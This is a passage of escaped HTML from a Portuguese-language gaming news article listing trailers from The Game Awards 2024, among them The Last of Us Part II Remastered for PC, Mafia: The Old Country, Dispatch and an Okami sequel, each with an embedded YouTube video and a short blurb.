alt=\"Cover image for YouTube video\" class=\"video-facade__image\" loading=\"lazy\" pinger-seen=\"true\" src=\"https:\/\/i.ytimg.com\/vi\/vdB29yNICqw\/hqdefault.jpg\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; color: inherit; display: block; font: inherit; height: 388.12px; margin: 0px auto; max-width: 100%; object-fit: cover; object-position: center center; padding: 0px; text-align: justify; text-decoration-line: none; vertical-align: baseline; width: 690px;\" \/\u003E\u003Cspan class=\"video-facade__title\" style=\"-webkit-box-orient: vertical; -webkit-line-clamp: 3; border: 0px; box-sizing: border-box; color: inherit; display: -webkit-box; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 18px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; left: 16px; line-height: 20px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; text-align: justify; text-decoration-line: none; top: 16px; vertical-align: baseline; width: calc(100% - 32px);\"\u003EStage Fright World Premiere Trailer from The Game Awards 2024\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca class=\"button video\" href=\"https:\/\/www.youtube.com\/watch?v=vdB29yNICqw\" rel=\"noopener\" style=\"--button-icon-size: 1em; --button-icon-spacing: 0.25em; align-items: center; background: var(--button-color); border: 1px solid var(--button-color); box-sizing: border-box; cursor: pointer; display: inline-flex; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-small); font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; justify-content: center; line-height: 1; margin: 8px 0px 0px; padding: 6px 12px; text-align: justify; text-decoration-line: none; text-wrap: balance; vertical-align: baseline; width: max-content;\" target=\"_blank\"\u003EVer no Youtube\u003C\/a\u003E\u003C\/figure\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EDo criador de Overcooked, esta nova aventura cooperativa parece ser um prazer absoluto, e com um trabalho de narração britânico bastante agradável. Só pudemos ver um pouco das aventuras em ecrã dividido que vamos poder experimentar.\u003C\/p\u003E\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-xlarge); font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.2; margin: 32px auto 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EGame of Thrones: Kingsroad\u003C\/h2\u003E\u003Cfigure style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: flex; flex-direction: column; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 24px auto; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"video_wrapper youtube\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; clear: both; font: inherit; height: 0px; margin: 0px; padding: 0px 0px 388.12px; position: relative; vertical-align: baseline; width: 690px;\"\u003E\u003Ca aria-label=\"Game of Thrones: Kingsroad World Premiere Trailer from The Game Awards 2024\" class=\"video-facade full-size\" data-lightbox=\"false\" data-platform=\"youtube\" href=\"https:\/\/www.youtube.com\/embed\/zJlEyEcdUFk?autoplay=1\" style=\"background: rgb(0, 0, 0); border: 0px; box-sizing: border-box; color: white; cursor: pointer; font: inherit; height: 388.12px; inset: 0px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; vertical-align: baseline; width: 690px;\" title=\"Click to play video from YouTube\"\u003E\u003Cimg alt=\"Cover image for YouTube video\" class=\"video-facade__image\" loading=\"lazy\" pinger-seen=\"true\" src=\"https:\/\/i.ytimg.com\/vi\/zJlEyEcdUFk\/hqdefault.jpg\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; color: inherit; display: block; font: inherit; height: 388.12px; margin: 0px auto; max-width: 100%; object-fit: cover; object-position: center center; padding: 0px; text-align: justify; text-decoration-line: none; vertical-align: baseline; width: 690px;\" \/\u003E\u003Cspan class=\"video-facade__title\" style=\"-webkit-box-orient: vertical; -webkit-line-clamp: 3; border: 0px; box-sizing: border-box; color: inherit; display: -webkit-box; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 18px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; left: 16px; line-height: 20px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; text-align: justify; text-decoration-line: none; top: 16px; vertical-align: baseline; width: calc(100% - 32px);\"\u003EGame of Thrones: Kingsroad World Premiere Trailer from The Game Awards 2024\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca class=\"button video\" href=\"https:\/\/www.youtube.com\/watch?v=zJlEyEcdUFk\" rel=\"noopener\" style=\"--button-icon-size: 1em; --button-icon-spacing: 0.25em; align-items: center; background: var(--button-color); border: 1px solid var(--button-color); box-sizing: border-box; cursor: pointer; display: inline-flex; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-small); font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; justify-content: center; line-height: 1; margin: 8px 0px 0px; padding: 6px 12px; text-align: justify; text-decoration-line: none; text-wrap: balance; vertical-align: baseline; width: max-content;\" target=\"_blank\"\u003EVer no Youtube\u003C\/a\u003E\u003C\/figure\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EA Netmarble está a criar um novo jogo de Game of Thrones com todos os actores favoritos da série da HBO, incluindo Jon Snow Kit Harrington. Bem, todos, exceto um personagem de Game of Thrones, pois parece que vais jogar com um nortenho infinitamente mais genérico que pode ser literalmente qualquer personagem. Ainda assim, é uma proposta intrigante para os fãs de Game of Thrones. Chega em 2025.\u003C\/p\u003E\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-xlarge); font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.2; margin: 32px auto 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EThe Last of Us Part 2 Remastered PC\u003C\/h2\u003E\u003Cfigure style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: flex; flex-direction: column; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 24px auto; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"video_wrapper youtube\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; clear: both; font: inherit; height: 0px; margin: 0px; padding: 0px 0px 388.12px; position: relative; vertical-align: baseline; width: 690px;\"\u003E\u003Ca aria-label=\"The Last of Us Part II Remastered World Premiere Trailer from The Game Awards 2024\" class=\"video-facade full-size\" data-lightbox=\"false\" data-platform=\"youtube\" href=\"https:\/\/www.youtube.com\/embed\/Ugm3BxRUqq0?autoplay=1\" style=\"background: rgb(0, 0, 0); border: 0px; box-sizing: border-box; color: white; cursor: pointer; font: inherit; height: 388.12px; inset: 0px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; vertical-align: baseline; width: 690px;\" title=\"Click to play video from YouTube\"\u003E\u003Cimg alt=\"Cover image for YouTube video\" class=\"video-facade__image\" loading=\"lazy\" pinger-seen=\"true\" src=\"https:\/\/i.ytimg.com\/vi\/Ugm3BxRUqq0\/hqdefault.jpg\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; color: inherit; display: block; font: inherit; height: 388.12px; margin: 0px auto; max-width: 100%; object-fit: cover; object-position: center center; padding: 0px; text-align: justify; text-decoration-line: none; vertical-align: baseline; width: 690px;\" \/\u003E\u003Cspan class=\"video-facade__title\" style=\"-webkit-box-orient: vertical; -webkit-line-clamp: 3; border: 0px; box-sizing: border-box; color: inherit; display: -webkit-box; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 18px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; left: 16px; line-height: 20px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; text-align: justify; text-decoration-line: none; top: 16px; vertical-align: baseline; width: calc(100% - 32px);\"\u003EThe Last of Us Part II Remastered World Premiere Trailer from The Game Awards 2024\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca class=\"button video\" href=\"https:\/\/www.youtube.com\/watch?v=Ugm3BxRUqq0\" rel=\"noopener\" style=\"--button-icon-size: 1em; --button-icon-spacing: 0.25em; align-items: center; background: var(--button-color); border: 1px solid var(--button-color); box-sizing: border-box; cursor: pointer; display: inline-flex; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-small); font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; justify-content: center; line-height: 1; margin: 8px 0px 0px; padding: 6px 12px; text-align: justify; text-decoration-line: none; text-wrap: balance; vertical-align: baseline; width: max-content;\" target=\"_blank\"\u003EVer no Youtube\u003C\/a\u003E\u003C\/figure\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EPS5 Pro, e agora? Sim, é mais uma data de lançamento para PC de um jogo clássico da PS5, desta vez para The Last of Us Part II Remastered, que chega a 3 de abril de 2025.\u003C\/p\u003E\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-xlarge); font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.2; margin: 32px auto 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003ESonic Team Racing Crossworlds\u003C\/h2\u003E\u003Cfigure style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: flex; flex-direction: column; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 24px auto; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"video_wrapper youtube\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; clear: both; font: inherit; height: 0px; margin: 0px; padding: 0px 0px 388.12px; position: relative; vertical-align: baseline; width: 690px;\"\u003E\u003Ca aria-label=\"Sonic Racing: CrossWorlds - Cinematic Teaser Trailer\" class=\"video-facade full-size\" data-lightbox=\"false\" data-platform=\"youtube\" href=\"https:\/\/www.youtube.com\/embed\/wV5wnYM11pQ?autoplay=1\" style=\"background: rgb(0, 0, 0); border: 0px; box-sizing: border-box; color: white; cursor: pointer; font: inherit; height: 388.12px; inset: 0px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; vertical-align: baseline; width: 690px;\" title=\"Click to play video from YouTube\"\u003E\u003Cimg alt=\"Cover image for YouTube video\" class=\"video-facade__image\" loading=\"lazy\" pinger-seen=\"true\" src=\"https:\/\/i.ytimg.com\/vi\/wV5wnYM11pQ\/hqdefault.jpg\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; color: inherit; display: block; font: inherit; height: 388.12px; margin: 0px auto; max-width: 100%; object-fit: cover; object-position: center center; padding: 0px; text-align: justify; text-decoration-line: none; vertical-align: baseline; width: 690px;\" \/\u003E\u003Cspan class=\"video-facade__title\" style=\"-webkit-box-orient: vertical; -webkit-line-clamp: 3; border: 0px; box-sizing: border-box; color: inherit; display: -webkit-box; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 18px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; left: 16px; line-height: 20px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; text-align: justify; text-decoration-line: none; top: 16px; vertical-align: baseline; width: calc(100% - 32px);\"\u003ESonic Racing: CrossWorlds - Cinematic Teaser Trailer\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca class=\"button video\" href=\"https:\/\/www.youtube.com\/watch?v=wV5wnYM11pQ\" rel=\"noopener\" style=\"--button-icon-size: 1em; --button-icon-spacing: 0.25em; align-items: center; background: var(--button-color); border: 1px solid var(--button-color); box-sizing: border-box; cursor: pointer; display: inline-flex; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-small); font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; justify-content: center; line-height: 1; margin: 8px 0px 0px; padding: 6px 12px; text-align: justify; text-decoration-line: none; text-wrap: balance; vertical-align: baseline; width: max-content;\" target=\"_blank\"\u003EVer no Youtube\u003C\/a\u003E\u003C\/figure\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003ESonic Team Racing está de volta - com Shadow the Hedgehog como o menor de todos os companheiros de Sonic. Será que vai finalmente responder à questão de saber porque é que os ouriços têm de ser rápidos e precisam de quatro rodas para serem... menos rápidos? Só o tempo o dirá.\u003C\/p\u003E\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-xlarge); font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.2; margin: 32px auto 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EMafia: The Old Country\u003C\/h2\u003E\u003Cfigure style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: flex; flex-direction: column; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 24px auto; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"video_wrapper youtube\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; clear: both; font: inherit; height: 0px; margin: 0px; padding: 0px 0px 388.12px; position: relative; vertical-align: baseline; width: 690px;\"\u003E\u003Ca aria-label=\"Mafia: The Old Country World Premiere Trailer from The Game Awards 2024\" class=\"video-facade full-size\" data-lightbox=\"false\" data-platform=\"youtube\" href=\"https:\/\/www.youtube.com\/embed\/zKjkDzRxHog?autoplay=1\" style=\"background: rgb(0, 0, 0); border: 0px; box-sizing: border-box; color: white; cursor: pointer; font: inherit; height: 388.12px; inset: 0px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; vertical-align: baseline; width: 690px;\" title=\"Click to play video from YouTube\"\u003E\u003Cimg alt=\"Cover image for YouTube video\" class=\"video-facade__image\" loading=\"lazy\" pinger-seen=\"true\" src=\"https:\/\/i.ytimg.com\/vi\/zKjkDzRxHog\/hqdefault.jpg\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; color: inherit; display: block; font: inherit; height: 388.12px; margin: 0px auto; max-width: 100%; object-fit: cover; object-position: center center; padding: 0px; text-align: justify; text-decoration-line: none; vertical-align: baseline; width: 690px;\" \/\u003E\u003Cspan class=\"video-facade__title\" style=\"-webkit-box-orient: vertical; -webkit-line-clamp: 3; border: 0px; box-sizing: border-box; color: inherit; display: -webkit-box; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 18px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; left: 16px; line-height: 20px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; text-align: justify; text-decoration-line: none; top: 16px; vertical-align: baseline; width: calc(100% - 32px);\"\u003EMafia: The Old Country World Premiere Trailer from The Game Awards 2024\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca class=\"button video\" href=\"https:\/\/www.youtube.com\/watch?v=zKjkDzRxHog\" rel=\"noopener\" style=\"--button-icon-size: 1em; --button-icon-spacing: 0.25em; align-items: center; background: var(--button-color); border: 1px solid var(--button-color); box-sizing: border-box; cursor: pointer; display: inline-flex; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-small); font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; justify-content: center; line-height: 1; margin: 8px 0px 0px; padding: 6px 12px; text-align: justify; text-decoration-line: none; text-wrap: balance; vertical-align: baseline; width: max-content;\" target=\"_blank\"\u003EVer no Youtube\u003C\/a\u003E\u003C\/figure\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EAs tensões estão ao rubro no novo trailer de Mafia: The Old Country, e é provável que fiquem ainda mais acesas à medida que o jogo se prepara para ser lançado no verão de 2025. A este ritmo, o próximo verão vai ser bastante preenchido, não é?\u003C\/p\u003E\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-xlarge); font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.2; margin: 32px auto 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EDispatch\u003C\/h2\u003E\u003Cfigure style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: flex; flex-direction: column; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 24px auto; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"video_wrapper youtube\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; clear: both; font: inherit; height: 0px; margin: 0px; padding: 0px 0px 388.12px; position: relative; vertical-align: baseline; width: 690px;\"\u003E\u003Ca aria-label=\"Dispatch World Premiere Trailer from The Game Awards 2024\" class=\"video-facade full-size\" data-lightbox=\"false\" data-platform=\"youtube\" href=\"https:\/\/www.youtube.com\/embed\/dwoWasa2d0s?autoplay=1\" style=\"background: rgb(0, 0, 0); border: 0px; box-sizing: border-box; color: white; cursor: pointer; font: inherit; height: 388.12px; inset: 0px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; vertical-align: baseline; width: 690px;\" title=\"Click to play video from YouTube\"\u003E\u003Cimg alt=\"Cover image for YouTube video\" class=\"video-facade__image\" loading=\"lazy\" pinger-seen=\"true\" src=\"https:\/\/i.ytimg.com\/vi\/dwoWasa2d0s\/hqdefault.jpg\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; color: inherit; display: block; font: inherit; height: 388.12px; margin: 0px auto; max-width: 100%; object-fit: cover; object-position: center center; padding: 0px; text-align: justify; text-decoration-line: none; vertical-align: baseline; width: 690px;\" \/\u003E\u003Cspan class=\"video-facade__title\" style=\"-webkit-box-orient: vertical; -webkit-line-clamp: 3; border: 0px; box-sizing: border-box; color: inherit; display: -webkit-box; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 18px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; left: 16px; line-height: 20px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; text-align: justify; text-decoration-line: none; top: 16px; vertical-align: baseline; width: calc(100% - 32px);\"\u003EDispatch World Premiere Trailer from The Game Awards 2024\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca class=\"button video\" href=\"https:\/\/www.youtube.com\/watch?v=dwoWasa2d0s\" rel=\"noopener\" style=\"--button-icon-size: 1em; --button-icon-spacing: 0.25em; align-items: center; background: var(--button-color); border: 1px solid var(--button-color); box-sizing: border-box; cursor: pointer; display: inline-flex; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-small); font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; justify-content: center; line-height: 1; margin: 8px 0px 0px; padding: 6px 12px; text-align: justify; text-decoration-line: none; text-wrap: balance; vertical-align: baseline; width: max-content;\" target=\"_blank\"\u003EVer no Youtube\u003C\/a\u003E\u003C\/figure\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003ECom as vozes de Aaron Paul e Laura Bailey, Dispatch é um jogo de animação de super-heróis em que tens de, sim, “despachar” heróis para combater crimes na cidade. Curiosamente, o trailer diz que é do estúdio por detrás de The Wolf Among Us e Tales From The Borderlands, mas antes que fiques com os olhos arregalados por causa da Telltale, o estúdio por detrás deste jogo é o Adhoc. Ainda não há data de lançamento.\u003C\/p\u003E\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-xlarge); font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.2; margin: 32px auto 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EOkami\u003C\/h2\u003E\u003Cfigure style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: flex; flex-direction: column; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 24px auto; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"video_wrapper youtube\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; clear: both; font: inherit; height: 0px; margin: 0px; padding: 0px 0px 388.12px; position: relative; vertical-align: baseline; width: 690px;\"\u003E\u003Ca aria-label=\"Okami sequel - Project Teaser Trailer\" class=\"video-facade full-size\" data-lightbox=\"false\" data-platform=\"youtube\" href=\"https:\/\/www.youtube.com\/embed\/mSoZgCCxyQc?autoplay=1\" style=\"background: rgb(0, 0, 0); border: 0px; box-sizing: border-box; color: white; cursor: pointer; font: inherit; height: 388.12px; inset: 0px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; vertical-align: baseline; width: 690px;\" title=\"Click to play video from YouTube\"\u003E\u003Cimg alt=\"Cover image for YouTube video\" class=\"video-facade__image\" loading=\"lazy\" pinger-seen=\"true\" src=\"https:\/\/i.ytimg.com\/vi\/mSoZgCCxyQc\/hqdefault.jpg\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; color: inherit; display: block; font: inherit; height: 388.12px; margin: 0px auto; max-width: 100%; object-fit: cover; object-position: center center; padding: 0px; text-align: justify; text-decoration-line: none; vertical-align: baseline; width: 690px;\" \/\u003E\u003Cspan class=\"video-facade__title\" style=\"-webkit-box-orient: vertical; -webkit-line-clamp: 3; border: 0px; box-sizing: border-box; color: inherit; display: -webkit-box; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 18px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; left: 16px; line-height: 20px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; text-align: justify; text-decoration-line: none; top: 16px; vertical-align: baseline; width: calc(100% - 32px);\"\u003EOkami sequel - Project Teaser Trailer\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca class=\"button video\" 